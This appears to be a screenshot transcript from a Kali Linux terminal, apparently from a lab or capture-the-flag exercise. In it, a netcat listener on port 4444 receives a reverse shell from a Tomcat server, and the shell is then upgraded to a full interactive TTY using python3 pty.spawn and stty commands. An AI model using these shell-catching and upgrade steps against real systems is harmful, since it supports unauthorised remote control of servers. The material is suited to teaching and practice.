 ┌──(lvksus㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
172.16.64.101: inverse host lookup failed: Unknown host
connect to [172.16.64.10] from (UNKNOWN) [172.16.64.101] 57622
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat8@xubuntu:/var/lib/tomcat8$ ^Z
[1]+  Stopped                 nc -lvp 4444
┌──(lvksus㉿kali)-[~]
└─$ stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
nc -lvp 4444
tomcat8@xubuntu:/var/lib/tomcat8$